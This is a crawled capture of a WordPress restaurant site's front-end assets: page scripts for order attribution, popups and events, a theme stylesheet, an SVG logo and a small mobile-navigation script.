var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.cornerstonewayne.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://www.cornerstonewayne.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.cornerstonewayne.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="popup-maker-site-js-extra">
var pum_vars = {"version":"1.21.5","pm_dir_url":"https://www.cornerstonewayne.com/wp-content/plugins/popup-maker/","ajaxurl":"https://www.cornerstonewayne.com/wp-admin/admin-ajax.php","restapi":"https://www.cornerstonewayne.com/wp-json/pum/v1","rest_nonce":null,"default_theme":"1484","debug_mode":"","disable_tracking":"","home_url":"/","message_position":"top","core_sub_forms_enabled":"1","popups":[],"cookie_domain":"","analytics_enabled":"1","analytics_route":"analytics","analytics_api":"https://www.cornerstonewayne.com/wp-json/pum/v1"};
var pum_sub_vars = {"ajaxurl":"https://www.cornerstonewayne.com/wp-admin/admin-ajax.php","message_position":"top"};
var pum_popups = {"pum-19247":{"triggers":[{"type":"click_open","settings":{"extra_selectors":"","cookie_name":["pum-19247"]}}],"cookies":[{"event":"on_popup_close","settings":{"name":"pum-19247","time":"1 month","session":false,"path":"1","key":""}}],"disable_on_mobile":false,"disable_on_tablet":false,"atc_promotion":null,"explain":null,"type_section":null,"theme_id":"1484","size":"medium","responsive_min_width":"0%","responsive_max_width":"100%","custom_width":"640px","custom_height_auto":false,"custom_height":"380px","scrollable_content":false,"animation_type":"fade","animation_speed":"350","animation_origin":"center top","open_sound":"none","custom_sound":"","location":"center","position_top":"100","position_bottom":"0","position_left":"0","position_right":"0","position_from_trigger":false,"position_fixed":false,"overlay_disabled":false,"stackable":false,"disable_reposition":false,"zindex":"1999999999","close_button_delay":"0","fi_promotion":null,"close_on_form_submission":false,"close_on_form_submission_delay":"0","close_on_overlay_click":true,"close_on_esc_press":false,"close_on_f4_press":false,"disable_form_reopen":false,"disable_accessibility":false,"theme_slug":"default-theme","id":19247,"slug":"the-5th-annual-cornerstone-winter-wine-dinner"}};
//# sourceURL=popup-maker-site-js-extra
</script>
<script src="//www.cornerstonewayne.com/wp-content/uploads/pum/pum-site-scripts.js?defer&amp;generated=1754636010&amp;ver=1.21.5" id="popup-maker-site-js"></script>
<script src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/common/build/js/utils/query-string.js?ver=694b0604b0c8eafed657" id="tribe-query-string-js"></script>
<script src='https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-before.js'></script>
<script src="https://www.cornerstonewayne.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src='https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/common/build/js/underscore-after.js'></script>
<script defer src="https://www.cornerstonewayne.com/wp-content/plugins/the-events-calendar/build/js/views/manager.js?ver=6ff3be8cc3be5b9c56e7" id="tribe-events-views-v2-manager-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.cornerstonewayne.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.cornerstonewayne.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<style id='tribe-events-views-v2-full-inline-css' class='tec-customizer-inline-style' type='text/css'>
:root {
				/* Customizer-added Global Event styles */
				--tec-font-size-0: 10px;
--tec-font-size-1: 11px;
--tec-font-size-2: 12px;
--tec-font-size-3: 14px;
--tec-font-size-4: 16px;
--tec-font-size-5: 18px;
--tec-font-size-6: 19px;
--tec-font-size-7: 21px;
--tec-font-size-8: 25px;
--tec-font-size-9: 28px;
--tec-font-size-10: 37px;
			}
</style>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/css/cornerstone-2024-theme.css?ver=1.0.1754625561
body_size: 490
content:
/*****************************************/
/***** CORNERSTONE 2024 THEME STYLES *****/
/*****************************************/

/* Set wp-site-blocks position so absolute positions  are relative to primary content */
.wp-site-blocks {
  position: relative;
}

/* Force wp-site-blocks to go full page, sticking footer at the bottom */
.wp-site-blocks {
  display: flex;
  flex-direction: column;
  min-height: 100vh
}

.wp-site-blocks main {
  flex-grow: 1;
}

.wp-site-blocks footer {
  margin-top: 0px;
}

/* overwrite menu display to show hamburger up to 1200px */
@media (min-width: 600px) {
  .wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) {
    display: none;
    position: fixed;
    width: unset;
    z-index: unset;
  }
  .wp-block-navigation__responsive-container-open:not(.always-shown) {
    display: flex;
  }
}

@media (min-width: 1200px) {
  .wp-block-navigation__responsive-container:not(.hidden-by-default):not(.is-menu-open) {
    display: block;
    position: relative;
    width: 100%;
    z-index: auto;
  }
  .wp-block-navigation__responsive-container-open:not(.always-shown) {
    display: none;
  }
  .cs-header-left-nav {
    padding-left: unset;
  }
  nav.cs-header-left-nav ul.cs-header-left-nav {
    justify-content: flex-end;
  }
  nav.cs-header-right-nav.is-layout-flex {
    display: flex;
  }
  .cs-header-left-nav,
  .cs-header-right-nav {
    color: var(--wp--preset--color--cs-light-text);
  }
  .cs-header-left-nav .wp-block-navigation-link:hover,
  .cs-header-left-nav .wp-block-navigation-link:focus,
  .cs-header-right-nav .wp-block-navigation-link:hover,
  .cs-header-right-nav .wp-block-navigation-link:focus {
    color: var(--wp--preset--color--cs-gold);
  }
  .wp-block-navigation .wp-block-navigation-item.cs-nav-hide {
    display: none;
  }
}

/* button styles */
.wp-element-button,
.stk-button {
  min-width: 200px;
}

/* button hover styles */
.wp-block-button.is-style-light-gray .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-light-gray-button-hover);
}

.wp-block-button.is-style-medium-gray .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-medium-gray-button-hover);
}

.wp-block-button.is-style-dark-gray .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-dark-gray-button-hover);
}

.wp-block-button.is-style-light-blue .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-light-blue-button-hover);
}

.wp-block-button.is-style-medium-blue .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-medium-blue-button-hover);
}

.wp-block-button.is-style-dark-blue .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-dark-blue-button-hover);
}

.wp-block-button.is-style-light-bronze .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-light-bronze-button-hover);
}

.wp-block-button.is-style-medium-bronze .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-medium-bronze-button-hover);
}

.wp-block-button.is-style-dark-bronze .wp-element-button.wp-block-button__link:hover {
  background-color: var(--wp--preset--color--cs-dark-bronze-button-hover);
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.cornerstonewayne.com/wp-content/uploads/2025/08/cs-logo-monogram-lt-txt.svg
body_size: 2459
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="3 0 1363 352" fill="#d5d1c3">
  <path d="M1363,77.83c0-.6-.15-.9-.6-.9h-.45c-.45,0-.6,0-.75.45-1.35,4.96-5.87,11.58-12.03,16.69-6.62,5.56-13.83,7.82-24.66,7.82h-4.51c-12.78,0-17.29-5.11-17.29-15.79v-31.58c0-.45.3-.6.6-.6h12.93c5.71,0,10.23.75,13.53,3.91,3.61,3.31,6.17,9.77,8.12,14.89.15.45.3.6.6.6h.6c.3,0,.6-.3.6-.9-.3-14.59-1.05-26.92.15-41.65,0-.6-.3-.9-.6-.9h-.6c-.3,0-.3.15-.6.75-3.76,9.32-5.26,12.48-8.12,14.74-3.01,2.41-7.07,3.61-13.68,3.61h-12.93c-.3,0-.6-.3-.6-.9V8.5c0-.45.3-.6.6-.6h15.64c12.48,0,18.04,1.95,21.65,3.91,4.21,2.26,6.77,5.11,12.03,14.74.15.45.3.6.6.6h.6c.3,0,.6-.3.6-.75-1.05-10.38-1.65-16.99-1.81-22.26,0-.3-.45-.75-.75-.75-.75,0-19.7.75-53.23.75-15.04,0-21.35-.15-27.22-.3-.6,0-.9.3-.9.75v.3c0,.45.3.6.9.75l1.05.15c7.22,1.05,12.48,4.21,13.38,9.02.6,3.46.6,13.99.6,15.34v55.64c0,2.11-.15,5.41-.9,8.27-1.95,7.07-6.62,8.72-16.24,9.93l-1.2.15c-.6.15-.9.3-.9.75v.3c0,.6.3.75.9.75,6.02-.15,17.29-.3,26.02-.3h63.76c.6,0,.9-.15,1.2-.75,1.5-7.97,3.91-24.21,3.91-27.07M1233.83,10.16c2.26-2.41,5.72-3.91,8.87-4.36l1.05-.15c.6-.15.9-.3.9-.75v-.3c0-.45-.3-.75-.9-.75-4.51.15-9.47.3-16.84.3s-16.54-.15-21.65-.3c-.45,0-.9.3-.9.75v.3c0,.45.45.75.9.75l1.2.15c5.26.6,8.87,2.41,11.43,4.96,5.11,5.11,5.72,13.08,5.87,22.11l.9,44.06c0,.9-1.05.9-1.5.45l-61.35-62.71c-3.16-3.16-7.07-6.92-9.32-10.23-.15-.3-.45-.45-1.05-.45-2.86,0-3.76.45-9.32.45s-12.78-.45-16.39-.6c-.6,0-.9.15-.9.6v.15c0,.45.15.45.75.75l1.2.45c4.06,1.5,7.52,3.61,10.53,6.47,3.31,3.16,6.77,7.52,6.77,10.83l-1.2,48.72c-.3,15.94-1.35,23.16-5.71,27.22-1.81,1.81-6.02,4.36-9.47,4.81l-2.11.3c-.45,0-.75.3-.75.75v.3c0,.6.3.75.75.75,4.96-.15,12.18-.3,19.55-.3s17.59.15,23.01.3c.3,0,.75-.15.75-.75v-.3c0-.45-.45-.75-.75-.75l-1.35-.15c-5.56-.6-10.23-2.1-13.08-4.81-5.26-4.96-5.86-15.49-5.86-27.37l-.15-45.71c0-1.05.9-1.05,1.5-.45l58.5,60.9c8.12,8.42,12.18,14.74,17.44,21.5.3.45.6.6,1.05.45l2.41-.45c.3,0,.6-.45.6-.75-.6-5.71-1.05-16.24-.9-26.17l.75-48.27c.15-12.48,1.35-19.1,4.81-22.71M1083.15,59.78c0,15.49-3.91,27.97-12.18,35.94-5.41,5.26-13.08,8.72-22.11,8.72-21.96,0-37.74-20.75-37.74-53.69,0-19.4,5.41-32.63,14.74-39.55,4.66-3.46,11.28-6.02,18.95-6.02,23.31,0,38.35,24.06,38.35,54.59M1103.6,54.37c0-29.63-23.31-52.63-56.84-52.63s-56.24,25.26-56.24,53.84,23.01,52.63,56.54,52.63c35.19,0,56.54-25.41,56.54-53.84M975.33.83c0-.6-.3-.75-.75-.75h-.6c-.3,0-.6,0-.75.3-1.5,3.01-3.91,3.76-10.98,3.76h-66.62c-7.07,0-9.32-.75-10.98-3.76,0-.15-.3-.3-.6-.3h-.6c-.45,0-.75.15-.75.45l-3.01,25.11c0,.6.3.6.6.75h.6c.3,0,.6-.15.75-.6,4.06-8.27,5.71-10.53,9.32-13.38,1.65-1.35,5.56-4.51,12.33-4.51h14.74c.45,0,.9.15.9.6v71.28c0,5.56-.3,12.78-.9,15.49-1.2,4.96-6.32,7.67-14.59,8.72l-1.2.15c-.6.15-.9.3-.9.75v.3c0,.6.3.75.9.75,5.87-.15,16.09-.3,25.26-.3s18.65.15,24.21.3c.45,0,.9-.15.9-.75v-.3c0-.45-.45-.75-.9-.75l-1.05-.15c-10.68-1.5-13.83-3.76-14.89-8.87-.6-2.86-.6-7.97-.6-15.34V8.5c0-.45.15-.6.75-.6h6.02c12.18,0,18.95,1.95,22.11,4.06,3.61,2.56,5.86,7.97,6.62,13.68,0,.45.15.6.6.6h.6c.45,0,.75-.45.75-.75l2.71-24.66ZM819.99,108.95c22.26,0,38.8-11.28,38.8-31.73s-15.34-26.32-29.17-32.18c-11.88-4.96-23.01-10.08-23.01-23.31,0-10.98,7.67-17.44,17.89-17.44,15.04,0,21.35,13.99,25.56,22.11.15.45.3.6.75.6l.75-.15c.45-.15.45-.3.45-.75-.3-7.52.45-14.74-.15-18.65-.15-.75-.3-1.05-.75-1.35-5.86-3.01-14.59-5.26-24.06-5.26-21.35,0-34.44,11.58-34.44,28.57,0,15.34,9.02,22.86,25.11,30.08,15.79,7.07,26.02,12.03,26.02,25.71,0,12.78-9.02,20.6-21.35,20.6-16.69,0-26.47-14.29-31.88-31.13-.15-.6-.3-.75-.75-.75h-.45c-.6,0-.75.6-.75,1.05-.9,7.22-1.2,17.89.3,23.46.15.45.3,1.05.75,1.5,6.02,5.71,18.2,9.02,30.38,9.02M723.14,30.91c0,16.09-10.38,22.86-24.81,22.86h-7.67c-.6,0-.9-.45-.9-.75V7.75c0-.6.45-.9.75-.9,12.18,0,21.5,2.26,27.07,7.97,3.61,3.76,5.56,9.02,5.56,16.09M769.76,105.04v-.3c0-.3-.3-.75-.75-.75-20.9-1.5-39.25-34.44-50.68-48.42-.45-.6-.45-1.05.3-1.2,10.08-2.41,23.16-10.83,23.16-25.72,0-5.71-1.96-10.68-5.41-14.44-6.47-7.07-17.14-10.38-35.04-10.38-5.41,0-10.68.3-21.65.3-7.82,0-15.94-.15-21.65-.3-.45,0-.75.3-.75.75v.3c0,.45.3.75.75.75l1.2.15c7.07.9,12.33,3.16,13.53,8.42.75,3.31.75,11.43.75,15.19v50.98c0,2.41,0,11.43-.75,14.74-1.2,5.26-6.62,8.12-13.38,8.87l-1.35.15c-.45,0-.75.3-.75.75v.3c0,.6.3.75.75.75,5.71-.15,14.89-.3,24.06-.3s19.55.15,24.96.3c.6,0,.9-.15.9-.75v-.3c0-.45-.3-.75-.9-.75l-1.8-.15c-5.87-.45-13.53-3.31-14.74-9.32-.6-3.16-.75-12.18-.75-14.29v-21.5c0-.45.45-.9.9-.9l8.42.9c6.62.6,21.35,34.89,35.34,43.76,4.06,2.56,10.23,4.36,18.8,4.36,5.56,0,13.23-.75,15.64-1.2.45-.15.9-.45.9-.75M630.36,77.83c0-.6-.15-.9-.6-.9h-.45c-.45,0-.6,0-.75.45-1.35,4.96-5.87,11.58-12.03,16.69-6.62,5.56-13.83,7.82-24.66,7.82h-4.51c-12.78,0-17.29-5.11-17.29-15.79v-31.58c0-.45.3-.6.6-.6h12.93c5.72,0,10.23.75,13.53,3.91,3.61,3.31,6.17,9.77,8.12,14.89.15.45.3.6.6.6h.6c.3,0,.6-.3.6-.9-.3-14.59-1.05-26.92.15-41.65,0-.6-.3-.9-.6-.9h-.6c-.3,0-.3.15-.6.75-3.76,9.32-5.26,12.48-8.12,14.74-3.01,2.41-7.07,3.61-13.68,3.61h-12.93c-.3,0-.6-.3-.6-.9V8.5c0-.45.3-.6.6-.6h15.64c12.48,0,18.05,1.95,21.65,3.91,4.21,2.26,6.77,5.11,12.03,14.74.15.45.3.6.6.6h.6c.3,0,.6-.3.6-.75-1.05-10.38-1.65-16.99-1.8-22.26,0-.3-.45-.75-.75-.75-.75,0-19.7.75-53.23.75-15.04,0-21.35-.15-27.22-.3-.6,0-.9.3-.9.75v.3c0,.45.3.6.9.75l1.05.15c7.22,1.05,12.48,4.21,13.38,9.02.6,3.46.6,13.99.6,15.34v55.64c0,2.11-.15,5.41-.9,8.27-1.95,7.07-6.62,8.72-16.24,9.93l-1.2.15c-.6.15-.9.3-.9.75v.3c0,.6.3.75.9.75,6.01-.15,17.29-.3,26.02-.3h63.76c.6,0,.9-.15,1.2-.75,1.5-7.97,3.91-24.21,3.91-27.07M501.19,10.16c2.26-2.41,5.71-3.91,8.87-4.36l1.05-.15c.6-.15.9-.3.9-.75v-.3c0-.45-.3-.75-.9-.75-4.51.15-9.47.3-16.84.3s-16.54-.15-21.65-.3c-.45,0-.9.3-.9.75v.3c0,.45.45.75.9.75l1.2.15c5.26.6,8.87,2.41,11.43,4.96,5.11,5.11,5.71,13.08,5.86,22.11l.9,44.06c0,.9-1.05.9-1.5.45l-61.35-62.71c-3.16-3.16-7.07-6.92-9.32-10.23-.15-.3-.45-.45-1.05-.45-2.86,0-3.76.45-9.32.45s-12.78-.45-16.39-.6c-.6,0-.9.15-.9.6v.15c0,.45.15.45.75.75l1.2.45c4.06,1.5,7.52,3.61,10.53,6.47,3.31,3.16,6.77,7.52,6.77,10.83l-1.2,48.72c-.3,15.94-1.35,23.16-5.71,27.22-1.8,1.81-6.02,4.36-9.47,4.81l-2.11.3c-.45,0-.75.3-.75.75v.3c0,.6.3.75.75.75,4.96-.15,12.18-.3,19.55-.3s17.59.15,23.01.3c.3,0,.75-.15.75-.75v-.3c0-.45-.45-.75-.75-.75l-1.35-.15c-5.56-.6-10.23-2.1-13.08-4.81-5.26-4.96-5.87-15.49-5.87-27.37l-.15-45.71c0-1.05.9-1.05,1.5-.45l58.5,60.9c8.12,8.42,12.18,14.74,17.44,21.5.3.45.6.6,1.05.45l2.41-.45c.3,0,.6-.45.6-.75-.6-5.71-1.05-16.24-.9-26.17l.75-48.27c.15-12.48,1.35-19.1,4.81-22.71M333.67,30.91c0,16.09-10.38,22.86-24.81,22.86h-7.67c-.6,0-.9-.45-.9-.75V7.75c0-.6.45-.9.75-.9,12.18,0,21.5,2.26,27.07,7.97,3.61,3.76,5.56,9.02,5.56,16.09M380.28,105.04v-.3c0-.3-.3-.75-.75-.75-20.9-1.5-39.25-34.44-50.68-48.42-.45-.6-.45-1.05.3-1.2,10.08-2.41,23.16-10.83,23.16-25.72,0-5.71-1.96-10.68-5.41-14.44-6.47-7.07-17.14-10.38-35.04-10.38-5.41,0-10.68.3-21.65.3-7.82,0-15.94-.15-21.65-.3-.45,0-.75.3-.75.75v.3c0,.45.3.75.75.75l1.2.15c7.07.9,12.33,3.16,13.53,8.42.75,3.31.75,11.43.75,15.19v50.98c0,2.41,0,11.43-.75,14.74-1.2,5.26-6.62,8.12-13.38,8.87l-1.35.15c-.45,0-.75.3-.75.75v.3c0,.6.3.75.75.75,5.71-.15,14.89-.3,24.06-.3s19.55.15,24.96.3c.6,0,.9-.15.9-.75v-.3c0-.45-.3-.75-.9-.75l-1.8-.15c-5.87-.45-13.53-3.31-14.74-9.32-.6-3.16-.75-12.18-.75-14.29v-21.5c0-.45.45-.9.9-.9l8.42.9c6.62.6,21.35,34.89,35.34,43.76,4.06,2.56,10.23,4.36,18.8,4.36,5.56,0,13.23-.75,15.64-1.2.45-.15.9-.45.9-.75M223.14,59.78c0,15.49-3.91,27.97-12.18,35.94-5.41,5.26-13.08,8.72-22.11,8.72-21.96,0-37.74-20.75-37.74-53.69,0-19.4,5.41-32.63,14.74-39.55,4.66-3.46,11.28-6.02,18.95-6.02,23.31,0,38.35,24.06,38.35,54.59M243.59,54.37c0-29.63-23.31-52.63-56.84-52.63s-56.24,25.26-56.24,53.84,23.01,52.63,56.54,52.63c35.19,0,56.54-25.41,56.54-53.84M100.73,77.22c0-.45,0-1.05-.6-1.05h-.9c-.3,0-.6.15-.75.6-3.61,10.68-11.28,27.67-34.14,27.67-24.51,0-40.15-19.55-40.15-48.57,0-31.13,17.89-50.38,39.7-50.38,18.95,0,30.53,14.44,33.68,25.56.15.45.45.6.9.45l.75-.15c.45-.15.6-.3.6-.75-1.05-9.32-.45-15.04-.9-21.65,0-.45-.3-.9-.6-.9-4.06,0-17.14-6.32-35.49-6.32C30.66,1.73,3.74,21.28,3.74,55.72c0,29.93,20.3,52.48,59.55,52.48,21.05,0,27.52-6.47,34.44-6.47,1.5-7.52,1.8-16.84,3.01-24.51"/>
  <path d="M705.46,260.73c0,22.82-5.95,42.03-16.58,55.81-10.63-13.79-16.57-32.99-16.57-55.81s6.29-42.91,16.57-56.91c10.29,14,16.58,33.36,16.58,56.91M797.03,295.53c0-.74,0-1.71-.98-1.71h-1.47c-.49,0-.98.24-1.22.98-5.88,17.4-18.38,45.09-55.62,45.09-13.17,0-24.76-3.49-34.4-9.83,23.46-15.26,35.45-40.23,35.45-69.56,0-31.84-14.13-55.86-35.93-70.69,9.93-7.25,21.64-11.15,34.15-11.15,30.87,0,49.74,23.52,54.89,41.65.24.74.74.98,1.47.74l1.22-.24c.74-.25.98-.49.98-1.22-1.71-15.19-.74-24.5-1.47-35.28,0-.74-.49-1.47-.98-1.47-6.62,0-27.93-10.29-57.83-10.29-16.72,0-32.56,3.25-46.4,9.49-13.83-6.23-29.67-9.49-46.4-9.49-29.89,0-51.21,10.29-57.83,10.29-.49,0-.98.74-.98,1.47-.74,10.78.25,20.09-1.47,35.28,0,.73.24.98.98,1.22l1.23.24c.74.25,1.23,0,1.47-.74,5.15-18.13,24.01-41.65,54.89-41.65,12.51,0,24.21,3.9,34.15,11.15-21.8,14.83-35.93,38.85-35.93,70.69,0,29.33,11.99,54.31,35.45,69.56-9.63,6.34-21.22,9.83-34.4,9.83-37.24,0-49.74-27.69-55.62-45.09-.24-.74-.74-.98-1.23-.98h-1.47c-.98,0-.98.98-.98,1.71,1.96,12.5,2.45,27.69,4.9,39.94,11.27,0,21.81,10.54,56.11,10.54,18.24,0,33.96-3,47.13-8.41,13.17,5.41,28.89,8.41,47.13,8.41,34.3,0,44.84-10.54,56.11-10.54,2.45-12.25,2.94-27.44,4.9-39.94"/>
</svg>

--- FILE ---
content_type: application/javascript
request_url: https://www.cornerstonewayne.com/wp-content/themes/cornerstone-2024/js/cornerstone-2024-theme.js?ver=1.0.1754625561
body_size: 372
content:
// Javascript code for Cornerstone 2024 design theme
// Common/utility function included here as well as initialization files for custom pages

document.addEventListener("DOMContentLoaded", function(evt) {
  // Call navigationHeaderControl that determines visibility of nav header
  // navigationHeaderControl();
  navigationSlideoutControl();
});

function navigationSlideoutControl() {
  // First, let's add a custom class to the parent container of the slideout logo for better styling control
  if (document.querySelector('.cs-mobile-menu-logo')){
    document.querySelector('.cs-mobile-menu-logo').parentElement.classList.add('cs-mobile-menu-logo__container');
  }

  // Get a couple of elements so we can check for the animation end event and then slide in the menu container
  // background container
  const mobileNavBackground = document.querySelector(".wp-block-navigation__responsive-container");
  // mobile navigation content container
  const mobileNavContent = document.querySelector(".wp-block-navigation__responsive-container-content");
  // button to close navigation
  const mobileNavCloseBtn = document.querySelector(".wp-block-navigation__responsive-container-close");

  // when menu opens animate in contents after animation ends
  mobileNavBackground.addEventListener('animationend', (evt) => {
    mobileNavContent.classList.add('show');
  });

  // on close button click, remove show class for content
  mobileNavCloseBtn.addEventListener('click', (evt) => {
    mobileNavContent.classList.remove('show');
  });

  // when background is clicked, invoke mobileNavCloseBtn action
  mobileNavBackground.addEventListener('click', (evt) => {
    mobileNavCloseBtn.click();
  });
}
